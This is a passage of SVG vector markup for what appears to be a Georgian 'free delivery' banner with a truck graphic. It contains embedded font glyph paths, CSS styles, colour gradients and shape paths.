   <glyph unicode="ე" horiz-adv-x="400"><path d="M343.979 -18.0151c0,-116.651 -55.3151,-174.976 -165.992,-174.976 -45.3434,0 -83.302,11.0066 -113.97,32.9727 -36.0301,24.6943 -53.9981,58.7018 -53.9981,102.023 0,27.9868 9.31326,55.6444 27.9868,83.0198 19.9906,31.9849 42.6623,47.9774 68.0151,47.9774 9.97178,0 14.9577,-8.32549 14.9577,-25.0235 -23.9887,-49.2944 -35.9831,-82.9727 -35.9831,-100.988 0,-31.3264 8.32549,-56.6792 25.0235,-76.0113 16.651,-20.6491 39.9812,-30.9972 69.9906,-30.9972 66.651,0 100,47.6952 100,143.039l0 293.979c0,27.3283 -8.65475,51.6463 -26.0113,73.0009 -19.3321,23.3302 -42.0038,34.9953 -68.0151,34.9953 -20.6491,0 -39.6519,-6.67921 -56.9614,-19.9906 -18.0151,-14.0169 -26.9991,-31.6557 -26.9991,-53.0103 0,-6.67921 2.16369,-15.9925 6.49106,-27.9868 4.32738,-11.9944 6.49106,-23.0009 6.49106,-33.0198 0,-18.6736 -11.9944,-27.9868 -35.9831,-27.9868 -26.6698,0 -40.0282,17.3095 -40.0282,52.0226 0,42.6623 14.6754,77.6576 44.0263,104.986 28.6453,26.0113 64.6284,38.9934 107.996,38.9934 38.6642,0 73.6595,-14.0169 104.986,-42.0038 31.9849,-29.3509 47.9774,-62.6529 47.9774,-100l0 -295.014z"/></glyph>
   <glyph unicode="ბ" horiz-adv-x="358"><path d="M280.997 238.993c0,36.6886 -8.32549,67.3565 -24.9765,92.0038 -9.3603,15.9925 -30.9972,40.3575 -65.0047,73.0009 -22.6717,-23.9887 -39.699,-42.1449 -51.0348,-54.5155 -11.3358,-12.3236 -17.6388,-19.1439 -19.0028,-20.461 -21.9661,-29.3509 -32.9727,-60.3481 -32.9727,-93.0386 0,-36.6416 7.66698,-66.651 23.0009,-89.9812 18.6736,-27.9868 45.3434,-42.0038 80.0094,-42.0038 59.9718,0 89.9812,45.0141 89.9812,134.995zm76.0113 0.98777c0,-46.0019 -16.3217,-85.3246 -49.0122,-117.968 -32.6435,-32.6905 -71.6839,-49.0122 -116.98,-49.0122 -48.0245,0 -89.699,14.6754 -125.024,43.9793 -37.3471,31.3735 -55.9737,70.3669 -55.9737,117.027 0,36.6416 15.6632,71.6369 46.9897,104.986 19.9906,20.6961 50.9878,44.3556 92.9915,71.0254 11.3358,7.33772 16.9802,22.2954 16.9802,44.9671l0 103.998c0,20.6961 -6.30292,34.0075 -19.0028,40.0282 -7.99624,3.99812 -23.6595,5.97366 -46.9897,5.97366l-7.00847 0c-7.29069,-17.968 -12.6529,-28.9746 -15.9925,-32.9727 -6.63217,-7.99624 -16.651,-14.3462 -30.0094,-19.0028 -5.31515,0.658514 -11.2888,3.99812 -17.968,9.97178 -6.67921,6.0207 -10.0188,11.6651 -10.0188,17.0273 0,3.3396 3.66886,15.9925 11.0066,38.0056 3.3396,8.65475 6.34995,17.3095 8.98401,25.9643 2.68109,8.70179 5.36218,17.3565 7.99624,26.0113 8.04327,17.3565 22.0132,26.0113 42.0038,26.0113 14.0169,0 22.6717,-4.65663 26.0113,-14.0169 1.36406,-5.31515 2.02258,-15.334 2.02258,-29.9624 0,-12.6999 11.6651,-19.7084 34.9953,-21.0254 29.3039,-1.97554 49.8119,-9.50141 61.477,-22.4835 11.6651,-13.0292 17.4976,-38.1938 17.4976,-75.4939 0,-3.99812 -0.14111,-9.50141 -0.470367,-16.5099 -0.329257,-7.00847 -0.517404,-14.4873 -0.517404,-22.5306 0,-7.29069 -0.14111,-14.158 -0.517404,-20.461 -0.329257,-6.34995 -0.470367,-11.1947 -0.470367,-14.5343 0,-20.6491 2.63405,-33.6312 7.99624,-38.9934 25.3057,-24.6472 44.6378,-43.5089 57.9962,-56.4911 13.3114,-12.9821 20.6491,-20.508 22.0132,-22.4835 25.9643,-32.032 38.9934,-65.6632 38.9934,-101.035z"/></glyph>
   <glyph unicode="დ" horiz-adv-x="519"><path d="M387.018 384.995c-27.3283,0 -48.3537,-12.3236 -63.0292,-37.0179 -12.6529,-20.6491 -19.0028,-45.6256 -19.0028,-74.9765 0,-27.3283 5.03293,-50.9878 15.0047,-70.9784 13.3584,-25.3528 31.6557,-38.0056 55.0329,-38.0056 25.9643,0 46.6604,13.6406 61.9944,40.969 11.9944,22.0132 17.968,47.3659 17.968,76.0113 0,25.3528 -4.98589,47.6482 -15.0047,66.9802 -12.6529,24.6943 -30.2916,37.0179 -52.9633,37.0179zm-3.99812 34.0075c21.9661,0 42.0038,-3.48071 59.9718,-10.4892 18.0151,-7.00847 33.4901,-16.8391 46.5193,-29.492 12.9821,-12.6999 23.0009,-27.8457 30.0094,-45.5315 6.96143,-17.6388 10.4892,-37.159 10.4892,-58.4666 0,-40.0282 -15.0047,-74.365 -45.0141,-103.01 -29.3509,-28.6924 -64.6754,-42.9915 -105.974,-42.9915 -42.7093,0 -77.7046,11.2888 -105.033,33.9605 -29.3039,25.3528 -43.9793,58.3725 -43.9793,99.0122l3.99812 3.01035c0,6.67921 0.658514,16.5099 1.97554,29.492 1.36406,12.9821 2.02258,22.8598 2.02258,29.492 0,14.0169 -7.33772,27.3283 -22.0132,40.0282 -13.9699,13.9699 -27.9868,20.9784 -42.0038,20.9784 -28.6453,0 -50.3293,-18.3443 -65.0047,-54.9859 -12.6529,-27.3283 -19.0028,-57.667 -19.0028,-91.016 0,-67.3095 17.0273,-117.31 51.0348,-150 5.31515,-5.31515 11.1477,-10.1599 17.4976,-14.4873 6.30292,-4.32738 13.1703,-7.85513 20.508,-10.4892 51.9755,-20.0376 92.1449,-35.5127 120.461,-46.5193 28.3631,-11.0066 44.873,-17.4976 49.5296,-19.5202 55.3151,-28.6453 98.6359,-69.6613 130.009,-123.001 12.6529,-22.6246 18.9558,-38.9934 18.9558,-48.9652 0,-15.9925 -5.6444,-23.9887 -16.9802,-23.9887 -8.65475,0 -16.3217,4.32738 -23.0009,12.9821 -13.3114,18.6736 -34.3368,44.6849 -62.9821,77.9868 -36.0301,36.0301 -79.0216,65.6632 -129.022,88.9934 -52.6811,23.3302 -103.01,34.9953 -150.988,34.9953 -21.3547,0 -33.0198,-7.99624 -34.9953,-23.9887 -2.02258,-16.651 -13.6877,-24.9765 -34.9953,-24.9765 -23.3302,0 -34.9953,11.6651 -34.9953,34.9953 0,28.6453 34.3368,46.0019 102.963,51.9755 -63.3114,42.0038 -94.9671,103.34 -94.9671,184.008 0,45.3434 12.9821,85.6538 38.9934,121.025 29.3039,39.3227 65.9925,58.984 109.972,58.984 40.0282,0 74.6943,-14.6754 103.998,-43.9793 29.3509,29.3039 66.698,43.9793 112.041,43.9793z"/></glyph>
   <glyph unicode="ფ" horiz-adv-x="599"><path d="M239.981 280.009c0,22.6717 -6.63217,44.6378 -19.9906,65.9925 -14.6754,24.6472 -33.302,37.0179 -55.9737,37.0179 -26.0113,0 -46.0019,-11.0066 -60.0188,-33.0198 -12.6529,-19.3321 -19.0028,-42.6623 -19.0028,-69.9906 0,-30.0094 5.31515,-54.6566 15.9925,-73.9887 12.6999,-24.0357 33.0198,-36.0301 61.0066,-36.0301 25.3528,0 45.3434,12.3236 60.0188,37.0179 11.9944,20.6491 17.968,45.0141 17.968,73.0009zm162.041 138.993c95.2963,0 142.992,-43.3208 142.992,-130.009 0,-50.6585 -29.3509,-92.333 -88.0056,-124.976 34.666,-14.0169 58.6548,-36.0301 72.0132,-66.0395 10.6303,-21.9661 15.9925,-54.6566 15.9925,-97.9774 0,-128.645 -61.3358,-192.992 -184.008,-192.992 -138.006,0 -207.008,42.0038 -207.008,126.011 0,27.3283 9.31326,54.6566 27.9868,81.9849 20.0376,31.3264 42.333,46.9897 67.0273,46.9897 18.6736,0 27.9868,-5.97366 27.9868,-18.0151 0,-5.97366 -7.66698,-19.6613 -23.0009,-40.969 -14.6754,-19.3321 -22.0132,-42.6623 -22.0132,-69.9906 0,-62.0414 39.699,-93.0386 119.003,-93.0386 40.6867,0 71.0254,15.6632 91.016,47.0367 16.651,25.3057 24.9765,59.9718 24.9765,103.998 0,57.9962 -5.6444,98.9652 -16.9802,123.001 -7.99624,16.651 -19.3321,27.3283 -34.0075,31.9849 -10.6773,1.97554 -21.3076,3.80997 -31.9849,5.50329 -10.6773,1.64628 -15.9925,7.14958 -15.9925,16.5099 0,8.65475 9.97178,13.9699 29.9624,15.9925 24.0357,2.68109 42.0038,12.3236 54.0452,28.9746 13.3114,19.3321 19.9906,44.6849 19.9906,76.0113 0,22.6717 -5.03293,43.65 -15.0047,63.0292 -11.9944,21.9661 -29.0216,32.9727 -50.9878,32.9727 -27.3754,0 -49.3415,-9.97178 -66.0395,-30.0094 -15.9925,-19.3321 -23.9887,-42.6623 -23.9887,-69.9906 0,-22.0132 -3.80997,-42.333 -11.477,-61.0066 -7.66698,-18.6736 -18.3443,-34.666 -32.032,-47.9774 -13.6406,-13.3584 -29.9624,-23.6595 -48.9652,-30.9972 -19.0028,-7.33772 -39.5108,-11.0066 -61.524,-11.0066 -47.9774,0 -85.3246,12.3236 -111.994,36.9708 -26.6698,24.6943 -39.9812,61.0066 -39.9812,109.031 0,43.9793 14.6284,78.6453 43.9793,103.998 27.3283,23.3302 63.6877,34.9953 108.984,34.9953 44.0263,0 86.6886,-15.6632 128.034,-46.9897 12.6529,9.31326 23.3302,16.8391 31.9849,22.4835 8.65475,5.69144 15.334,9.83067 19.9906,12.5118 16.698,7.99624 36.3594,11.9944 59.031,11.9944z"/></glyph>
   <glyph unicode="ს" horiz-adv-x="412"><path d="M414.017 196.99c0,-39.3227 -17.6858,-70.6491 -53.0103,-93.9793 -30.0094,-19.9906 -66.3217,-30.0094 -108.984,-30.0094 -62.6999,0 -104.374,19.9906 -125.024,60.0188 -14.0169,26.6698 -20.9784,75.635 -20.9784,146.99l0 197.977c0,58.7018 0.14111,95.8608 0.470367,111.524 0.329257,15.6632 0.84666,9.50141 1.50517,-18.5325 -1.31703,47.3659 -6.67921,71.0254 -15.9925,71.0254 -11.9944,0 -23.6595,-11.6651 -34.9953,-34.9953 -11.3358,-23.3302 -22.3424,-34.9953 -33.0198,-34.9953 -9.31326,0 -13.9699,5.97366 -13.9699,17.968 0,25.3528 7.99624,47.6952 23.9887,67.0273 16.651,19.9906 37.3471,30.0094 61.9944,30.0094 56.0207,0 84.0075,-45.0141 84.0075,-134.995 0,-4.04516 -0.188147,-9.03104 -0.517404,-15.0047 -0.329257,-6.0207 -0.470367,-12.3706 -0.470367,-19.0028 0,-6.0207 -0.188147,-11.6651 -0.517404,-17.0273 -0.329257,-5.31515 -0.517404,-8.98401 -0.517404,-11.0066l0 -179.962c0,-4.70367 -0.14111,-13.4995 -0.470367,-26.5287 -0.329257,-12.9821 -0.517404,-23.4713 -0.517404,-31.4675 0,-98.683 25.0235,-148.024 75.0235,-148.024 51.9755,0 77.9868,32.6905 77.9868,98.0245 0,27.9868 -9.03104,57.667 -26.9991,88.9934 -17.3565,31.3264 -26.0113,51.9755 -26.0113,61.9944 0,20.6491 6.0207,38.9934 18.0151,54.9859 12.6529,18.0151 28.9746,26.9991 48.9652,26.9991 17.3565,0 26.0113,-8.98401 26.0113,-26.9991 0,-6.67921 -6.67921,-15.6632 -19.9906,-26.9991 -13.3114,-11.3358 -19.9906,-22.0132 -19.9906,-31.9849 0,-15.9925 7.00847,-31.3264 20.9784,-46.0019 7.33772,-6.67921 14.3462,-13.1703 21.0254,-19.5202 6.63217,-6.30292 13.3114,-12.841 19.9906,-19.4732 14.6754,-18.6736 22.0132,-41.016 22.0132,-67.0273z"/></glyph>
   <glyph unicode="ა" horiz-adv-x="329"><path d="M325.024 212.982c0,-45.2963 -16.698,-80.6679 -50,-105.974 -29.3509,-22.6717 -68.0151,-34.0075 -116.04,-34.0075 -99.2944,0 -148.965,33.6783 -148.965,100.988 0,16.698 2.96331,31.6557 8.98401,45.0141 7.33772,17.3095 17.6858,26.0113 30.9972,26.0113 25.3528,0 38.0056,-7.33772 38.0056,-22.0132 0,-2.68109 -1.50517,-7.66698 -4.51552,-15.0047 -3.01035,-7.33772 -4.46849,-13.3114 -4.46849,-18.0151 0,-57.3377 24.318,-85.9831 73.0009,-85.9831 69.3321,0 103.998,29.0216 103.998,87.0179 0,26.6698 -9.68956,50.6585 -29.0216,71.9661 -9.31326,9.3603 -18.4854,18.8617 -27.5165,28.5042 -8.98401,9.68956 -18.1562,19.191 -27.4694,28.5042 -19.3321,25.3528 -29.0216,54.6566 -29.0216,88.0056 0,10.0188 2.02258,19.9906 6.0207,30.0094 5.31515,13.3114 11.9944,19.9906 19.9906,19.9906 11.9944,0 18.0151,-8.98401 18.0151,-26.9991 0,-1.97554 -0.329257,-5.31515 -1.03481,-10.0188 -0.658514,-4.65663 -0.98777,-8.32549 -0.98777,-10.9595 0,-14.6754 11.9944,-32.032 35.9831,-52.0226 19.3321,-15.9925 34.666,-28.8335 46.0019,-38.476 11.3358,-9.68956 18.6736,-16.1806 22.0132,-19.5202 23.9887,-26.0113 36.0301,-54.9859 36.0301,-87.0179z"/></glyph>
  </font>
  <style type="text/css">
   <![CDATA[
    @font-face { font-family:"E SyrCod2Adiabene";src:url("#FontID0") format(svg)}
    .str0 {stroke:black;stroke-width:24.744}
    .str1 {stroke:black;stroke-width:7.63667}
    .fil3 {fill:none;fill-rule:nonzero}
    .fil2 {fill:white}
    .fil1 {fill:#51AC50;fill-rule:nonzero}
    .fil0 {fill:white;fill-rule:nonzero}
    .fil13 {fill:url(#id0)}
    .fil4 {fill:url(#id1)}
    .fil7 {fill:url(#id2)}
    .fil15 {fill:url(#id3)}
    .fil9 {fill:url(#id4)}
    .fil8 {fill:url(#id5)}
    .fil11 {fill:url(#id6)}
    .fil6 {fill:url(#id7)}
    .fil12 {fill:url(#id8)}
    .fil16 {fill:url(#id9)}
    .fil14 {fill:url(#id10)}
    .fil5 {fill:url(#id11)}
    .fil10 {fill:url(#id12)}
    .fnt0 {font-weight:normal;font-size:213.065px;font-family:'E SyrCod2Adiabene'}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="2551.94" y1="854.766" x2="2643.68" y2="854.766">
   <stop offset="0" style="stop-opacity:1; stop-color:#006092"/>
   <stop offset="0.478431" style="stop-opacity:1; stop-color:#008BBF"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#008BBF"/>
  </linearGradient>
  <linearGradient id="id1" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2514.39" y1="255.267" x2="2679.6" y2="255.267">
  </linearGradient>
  <linearGradient id="id2" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2411.87" y1="586.01" x2="2618.13" y2="586.01">
  </linearGradient>
  <linearGradient id="id3" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2788.11" y1="854.766" x2="2947.28" y2="854.766">
  </linearGradient>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2754.77" y1="587.282" x2="2913.83" y2="587.282">
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2640.58" y1="587.182" x2="2732.39" y2="587.182">
  </linearGradient>
  <linearGradient id="id6" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="3057.41" y1="587.182" x2="3149.16" y2="587.182">
  </linearGradient>
  <linearGradient id="id7" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2881.37" y1="255.267" x2="3046.59" y2="255.267">
  </linearGradient>
  <linearGradient id="id8" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2422.12" y1="854.766" x2="2530.91" y2="854.766">
  </linearGradient>
  <linearGradient id="id9" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2973.23" y1="854.766" x2="3129.95" y2="854.766">
  </linearGradient>
  <linearGradient id="id10" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2667.3" y1="854.766" x2="2759.26" y2="854.766">
  </linearGradient>
  <linearGradient id="id11" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2697.88" y1="255.267" x2="2863.1" y2="255.267">
  </linearGradient>
  <linearGradient id="id12" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2935.08" y1="587.182" x2="3027.04" y2="587.182">
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M3257 1058l-3086 0c-87,0 -159,-71 -159,-159l0 -715c0,-88 72,-159 159,-159l3086 0c88,0 159,71 159,159l0 715c0,88 -71,159 -159,159z"/>
  <path class="fil1" d="M1979 449l-306 0c-18,0 -35,-24 -35,-42l0 -165c0,-18 17,-5 35,-5l156 0c20,0 31,-3 44,12 22,26 130,148 139,171 9,22 -2,29 -33,29zm-200 66c0,3 -66,5 -71,5l-64 0c-5,0 -6,-2 -6,-5l0 -37c0,-3 1,7 6,7l64 0c5,0 71,-10 71,-7l0 37zm484 -17c-27,-12 -116,-46 -178,-67 -1,4 -154,-185 -205,-245 -14,-16 -43,-20 -69,-20l-244 0 0 601 215 0c-1,0 -3,4 -3,-7 0,-104 84,-160 188,-160 74,0 138,-9 168,132l175 0 0 -192c0,0 -10,-27 -47,-42z"/>
  <polygon class="fil1" points="542,555 1567,555 1567,166 542,166 "/>
  <path class="fil1" d="M863 787c0,-53 44,-97 98,-97 53,0 97,44 97,97 0,54 -44,98 -97,98 -54,0 -98,-44 -98,-98zm-60 0c0,24 6,46 15,66 25,54 79,92 143,92 63,0 117,-38 142,-92 9,-20 15,-42 15,-66 0,-86 -71,-157 -157,-157 -87,0 -158,71 -158,157z"/>
  <polygon class="fil1" points="2310,767 2204,767 2204,732 2310,732 "/>
  <path class="fil1" d="M772 760c0,-74 43,-126 106,-157l-193 -18 0 182 92 0c-2,0 -5,4 -5,-7z"/>
  <path class="fil1" d="M1044 615c63,31 105,71 105,145 0,11 -3,7 -5,7l494 0 0 -153 -594 1z"/>
  <path class="fil1" d="M1870 787c0,-53 43,-97 97,-97 54,0 97,44 97,97 0,54 -43,98 -97,98 -54,0 -97,-44 -97,-98zm-60 0c0,24 5,46 14,66 25,54 80,92 143,92 63,0 118,-38 143,-92 9,-20 14,-42 14,-66 0,-86 -70,-157 -157,-157 -87,0 -157,71 -157,157z"/>
  <polygon class="fil1" points="5,166 471,166 64,166 471,272 122,272 471,379 181,379 542,479 542,166 "/>
  <g transform="matrix(1 0 0 1 -1141.32 -164.625)">
   <text x="1722" y="529"  class="fil2 fnt0">უფასო</text>
  </g>
  <g transform="matrix(1 0 0 1 -1141.32 12.8596)">
   <text x="1722" y="529"  class="fil2 fnt0">მიწოდება</text>
  </g>
  <path class="fil3 str0" d="M3280 1045l-3109 0c-87,0 -159,-71 -159,-159l0 -715c0,-87 72,-159 159,-159l3109 0c88,0 159,72 159,159l0 715c0,88 -71,159 -159,159z"/>
  <path class="fil4" d="M2514 388l166 0 0 -21 -140 0 117 -118c7,-7 13,-14 17,-22l0 0c4,-8 6,-17 6,-26l0 -1 0 0 0 0 0 -1 0 0c0,-5 -1,-10 -2,-15l0 0c0,-5 -2,-10 -3,-15l0 0c-2,-5 -4,-10 -6,-14l0 0c-3,-4 -6,-8 -9,-11l0 0c-4,-3 -8,-6 -13,-9l0 0c-5,-3 -10,-5 -16,-7l0 0c-5,-1 -11,-3 -17,-4l0 0c-6,-1 -12,-1 -17,-1l0 0c-30,0 -51,9 -63,28l0 0c-12,17 -19,32 -19,46l0 0 19 0c1,-6 3,-12 6,-18l0 0c2,-7 6,-12 10,-17l0 0c12,-12 27,-19 47,-19l0 0c9,0 18,2 26,5l0 0c8,3 15,8 21,15l0 0c4,4 7,9 9,15l0 0c2,6 3,12 3,18l0 0c0,7 -1,13 -4,20l0 0c-3,6 -7,12 -13,18l0 0 -125 131 0 23z"/>
  <path class="fil3 str1" d="M2514 388l0 -23 125 -131c6,-6 10,-12 13,-18 3,-7 4,-13 4,-20 0,-6 -1,-12 -3,-18 -2,-6 -5,-11 -9,-15 -6,-7 -13,-12 -21,-15 -8,-3 -17,-5 -26,-5 -20,0 -35,7 -47,19 -4,5 -8,10 -11,17 -2,6 -4,12 -5,18l-19 0c0,-14 7,-29 19,-46 12,-19 33,-28 63,-28 5,0 11,0 17,1 6,1 12,3 17,4 6,2 11,4 16,7 5,3 9,6 13,9 3,3 6,7 9,11 2,4 4,9 6,14 1,5 3,10 3,15 1,5 2,11 2,16 0,10 -2,19 -6,27 -4,8 -10,15 -17,22l-117 118 140 0 0 21 -166 0z"/>
  <path class="fil5" d="M2719 155c-14,22 -21,55 -21,100 0,45 7,79 21,100l0 0c13,22 34,33 62,33 29,0 50,-11 62,-31l0 0c7,-11 12,-25 15,-42l0 0c4,-17 5,-37 5,-60l0 0c0,-23 -1,-43 -5,-60l0 0c-3,-16 -8,-30 -15,-41l0 0c-6,-11 -14,-19 -25,-24l0 0c-10,-5 -23,-7 -37,-7l0 0c-28,0 -49,11 -62,32zm35 203c-8,-5 -15,-13 -21,-23l0 0c-5,-10 -9,-22 -11,-35l0 0c-3,-13 -4,-28 -4,-45l0 0c0,-17 1,-33 3,-46l0 0c3,-14 6,-25 11,-35l0 0c5,-10 12,-17 20,-23l0 0c8,-5 18,-8 29,-8l0 0c11,0 21,3 29,8l0 0c9,6 15,13 20,23l0 0c4,10 8,22 10,36l0 0c2,13 3,28 3,45l0 0c0,17 -1,32 -4,45l0 0c-2,14 -6,25 -12,35l0 0c-11,22 -27,32 -46,32l0 0c-11,0 -20,-3 -27,-9l0 0z"/>
  <path class="fil3 str1" d="M2781 367c19,0 35,-10 46,-32 6,-10 10,-21 12,-35 3,-13 4,-28 4,-45 0,-16 -1,-32 -3,-45 -2,-14 -6,-26 -10,-36 -5,-10 -11,-17 -20,-23 -8,-5 -18,-8 -29,-8 -11,0 -21,3 -29,8 -8,6 -15,13 -20,23 -5,10 -8,21 -11,35 -2,13 -3,29 -3,46 0,17 1,32 4,45 2,13 6,25 11,35 6,10 13,18 20,23 8,6 17,9 28,9zm0 21c-28,0 -49,-11 -62,-33 -14,-21 -21,-55 -21,-100 0,-45 7,-78 21,-100 13,-21 34,-32 62,-32 14,0 27,2 37,7 11,5 19,13 25,24 7,11 12,25 15,41 3,17 5,37 5,60 0,23 -2,43 -5,60 -3,17 -8,31 -15,42 -12,20 -33,31 -62,31z"/>
  <path class="fil6" d="M2902 155c-14,22 -21,55 -21,100 0,45 7,79 21,100l0 0c14,22 35,33 62,33 30,0 51,-11 63,-31l0 0c7,-11 12,-25 15,-42l0 0c3,-17 5,-37 5,-60l0 0c0,-23 -2,-43 -5,-60l0 0c-3,-16 -8,-30 -15,-41l0 0c-6,-11 -15,-19 -25,-24l0 0c-11,-5 -23,-7 -38,-7l0 0c-27,0 -48,11 -62,32zm35 203c-8,-5 -15,-13 -20,-23l0 0c-6,-10 -9,-22 -12,-35l0 0c-2,-13 -4,-28 -4,-45l0 0c0,-17 2,-33 4,-46l0 0c2,-14 6,-25 10,-35l0 0c6,-10 13,-17 21,-23l0 0c8,-5 17,-8 28,-8l0 0c11,0 21,3 30,8l0 0c8,6 15,13 19,23l0 0c5,10 8,22 10,36l0 0c3,13 4,28 4,45l0 0c0,17 -2,32 -4,45l0 0c-3,14 -7,25 -12,35l0 0c-12,22 -27,32 -47,32l0 0c-10,0 -19,-3 -27,-9l0 0z"/>
  <path class="fil3 str1" d="M2964 367c20,0 35,-10 47,-32 5,-10 9,-21 12,-35 2,-13 4,-28 4,-45 0,-16 -1,-32 -4,-45 -2,-14 -5,-26 -10,-36 -4,-10 -11,-17 -19,-23 -9,-5 -19,-8 -30,-8 -11,0 -20,3 -28,8 -8,6 -15,13 -21,23 -4,10 -8,21 -10,35 -2,13 -4,29 -4,46 0,17 2,32 4,45 3,13 6,25 12,35 5,10 12,18 20,23 8,6 17,9 27,9zm0 21c-27,0 -48,-11 -62,-33 -14,-21 -21,-55 -21,-100 0,-45 7,-78 21,-100 14,-21 35,-32 62,-32 15,0 27,2 38,7 10,5 19,13 25,24 7,11 12,25 15,41 3,17 5,37 5,60 0,23 -2,43 -5,60 -3,17 -8,31 -15,42 -12,20 -33,31 -63,31z"/>
  <path class="fil7" d="M2547 671l1 0 1 0 15 0 0 -15 -16 0c-11,0 -21,-1 -31,-3l0 0c-11,-2 -20,-5 -29,-8l0 0c-9,-4 -17,-8 -25,-13l0 0c-7,-5 -13,-11 -19,-17l0 0c-5,-7 -9,-14 -12,-21l0 0c-3,-8 -4,-16 -4,-24l0 0 0 -15c0,-6 0,-11 1,-16l0 0c1,-4 2,-8 4,-12l0 0c2,-3 5,-6 8,-8l0 0c3,-2 7,-3 11,-3l0 0c6,0 11,1 14,3l0 0c4,1 6,4 8,7l0 0c1,2 2,6 3,9l0 0c0,4 0,8 0,12l0 0 0 35 15 0 0 -35c0,-4 0,-8 1,-12l0 0c1,-4 2,-7 4,-10l0 0c2,-3 4,-5 7,-7l0 0c3,-2 7,-3 11,-3l0 0c5,0 9,1 12,3l0 0c3,2 5,4 7,7l0 0c1,3 2,6 3,10l0 0c1,4 1,8 1,13l0 0 0 34 14 0 0 -34c0,-5 1,-9 1,-13l0 0c1,-4 2,-7 4,-10l0 0c2,-3 5,-5 8,-6l0 0c3,-2 8,-3 13,-3l0 0c3,0 6,1 9,2l0 0c3,2 6,4 8,7l0 0c2,3 4,6 5,11l0 0c2,4 2,9 2,15l0 0 0 14c0,4 0,8 -2,13l0 0c-1,5 -3,10 -5,15l0 0c-3,5 -6,10 -9,15l0 0c-4,4 -8,8 -12,11l0 0 10 9c3,-1 6,-4 9,-7l0 0c3,-3 6,-6 8,-10l0 0c3,-3 5,-7 7,-11l0 0c2,-4 4,-8 6,-12l0 0c1,-4 2,-8 3,-12l0 0c1,-3 1,-7 1,-10l0 0 0 0 0 0 0 0 0 -17 0 0 0 0c0,-7 -1,-14 -3,-20l0 0c-2,-5 -5,-10 -9,-14l0 0c-3,-4 -8,-7 -12,-9l0 0c-5,-2 -11,-3 -16,-3l0 0c-3,0 -6,0 -9,1l0 0c-3,0 -6,1 -9,3l0 0c-3,2 -6,4 -8,7l0 0c-3,3 -5,7 -7,12l0 0c-2,-5 -4,-9 -6,-12l0 0c-2,-3 -4,-6 -7,-8l0 0c-2,-1 -5,-3 -8,-3l0 0c-3,-1 -6,-2 -9,-2l0 0c-4,0 -7,1 -10,2l0 0c-3,0 -5,2 -8,4l0 0c-2,2 -4,4 -6,7l0 0c-2,4 -3,8 -5,13l0 0c-2,-5 -5,-9 -7,-12l0 0c-3,-4 -5,-6 -8,-8l0 0c-2,-2 -5,-3 -8,-3l0 0c-4,-1 -7,-1 -11,-1l0 0c-7,0 -13,1 -18,4l0 0c-5,2 -9,6 -13,10l0 0c-3,5 -5,10 -7,17l0 0c-1,6 -2,13 -2,20l0 0 0 16c0,8 2,16 4,25l0 0c3,8 7,16 12,23l0 0c6,8 12,15 20,21l0 0c7,6 16,12 26,17l0 0c10,4 22,8 34,11l0 0c12,2 25,3 39,4z"/>
  <path class="fil3 str1" d="M2618 566c0,3 0,6 -1,10 -1,4 -2,8 -3,12 -2,4 -4,8 -6,12 -2,4 -4,8 -7,11 -2,4 -5,7 -8,10 -3,3 -6,6 -9,7l-10 -9c4,-3 8,-7 12,-11 3,-5 6,-10 9,-15 2,-5 4,-10 5,-15 2,-5 2,-9 2,-13l0 -14c0,-6 0,-11 -2,-15 -1,-5 -3,-8 -5,-11 -2,-3 -5,-5 -8,-7 -3,-1 -6,-2 -9,-2 -5,0 -10,1 -13,3 -3,1 -6,3 -8,6 -2,3 -3,6 -4,10 0,4 -1,8 -1,13l0 34 -14 0 0 -34c0,-5 0,-9 -1,-13 -1,-4 -2,-7 -3,-10 -2,-3 -4,-5 -7,-7 -3,-2 -7,-3 -12,-3 -5,0 -8,1 -11,3 -3,2 -5,4 -7,7 -2,3 -3,6 -4,10 -1,4 -1,8 -1,12l0 35 -15 0 0 -35c0,-4 0,-8 0,-12 -1,-3 -2,-7 -3,-9 -2,-3 -4,-6 -8,-7 -3,-2 -8,-3 -14,-3 -4,0 -8,1 -11,3 -3,2 -6,5 -8,8 -2,4 -3,8 -4,12 -1,5 -1,10 -1,16l0 15c0,8 1,16 4,24 3,7 7,14 12,21 6,6 12,12 19,17 8,5 16,9 25,13 9,3 18,6 29,8 10,2 20,3 31,3l16 0 0 15 -15 0c-15,0 -29,-2 -41,-4 -12,-3 -24,-7 -34,-11 -10,-5 -19,-11 -26,-17 -8,-6 -14,-13 -20,-21 -5,-7 -9,-15 -12,-23 -2,-9 -4,-17 -4,-25l0 -16c0,-7 1,-14 2,-20 2,-7 4,-12 8,-17 3,-4 7,-8 12,-10 5,-3 11,-4 18,-4 4,0 7,0 11,1 3,0 6,1 8,3 3,2 5,4 8,8 2,3 5,7 7,12 2,-5 3,-9 5,-13 2,-3 4,-5 6,-7 3,-2 5,-4 8,-4 3,-1 6,-2 10,-2 3,0 6,1 9,2 3,0 6,2 8,3 3,2 5,5 7,8 2,3 4,7 6,12 2,-5 4,-9 7,-12 2,-3 5,-5 8,-7 3,-2 6,-3 9,-3 3,-1 6,-1 9,-1 5,0 11,1 16,3 4,2 9,5 12,9 4,4 7,9 9,15 2,5 3,12 3,19l0 17z"/>
